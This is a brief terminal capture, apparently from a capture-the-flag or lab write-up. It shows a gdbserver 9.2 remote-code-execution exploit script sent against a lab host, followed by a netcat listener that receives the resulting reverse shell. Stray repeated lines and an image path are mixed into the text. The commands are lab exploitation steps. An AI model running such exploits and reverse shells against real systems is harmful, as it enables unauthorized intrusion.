 ┌──(root㉿carl)-[/tmp]
└─# python3 /opt/tools/exp/gdbserver_9.2_rce.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
┌──(root㉿carl)-[/tmp]
└─#
BROOKLYN
11
BROOKLYN
11
┌──(root㉿carl)-[/opt/tools/exp]
└─# nc -lvvp 4444
listening on [any] 4444 ...
10.10.11.125: inverse host lookup failed: Unknown host
connect to [10.10.16.13] from (UNKNOWN) [10.10.11.125] 50980
BROOKLYN
11